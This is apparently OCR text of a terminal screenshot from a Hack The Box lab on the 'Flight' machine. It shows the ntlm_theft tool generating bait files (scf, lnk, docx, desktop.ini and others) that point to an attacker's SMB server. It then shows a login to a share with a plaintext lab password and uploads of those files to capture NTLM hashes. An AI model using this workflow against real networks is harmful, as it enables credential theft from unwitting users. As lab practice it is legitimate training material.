 1 2 3 4 2 10.10.16.15 20:20
root@cyborg: ~/tools/ntlm_theft
文件 动作 编辑 查看 帮助
root@cyborg: ~/swap/htb_swap/ad_Flight × root@cyborg: ~/swap/htb_swap/ad_Flight × root@cyborg: ~/swap/htb_swap/ad_Flight × root@cyborg: ~/tools/ntlm_theft ×
└─# python3 ntlm_theft.py --generate all --server 10.10.14.67 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
┌──(root㉿cyborg)-[~/tools/ntlm_theft]
└─# ls
docs htb LICENSE ntlm_theft.py README.md templates
┌──(root㉿cyborg)-[~/tools/ntlm_theft]
└─# impacket-smbclient s.moon:'S@Ss!K@*t13'@flight.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use Shared
# ls
drw-rw-rw- 0 Thu Feb 13 02:49:42 2025 .
drw-rw-rw- 0 Thu Feb 13 02:49:42 2025 ..
# put htb/htb.scf
[-] SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been gr
anted those access rights.
# put htb/htb.lnk
[-] SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been gr
anted those access rights.
# put htb/htb.asx
[-] SMB SessionError: code: 0×c0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been gr
anted those access rights.
# put htb/desktop.ini
#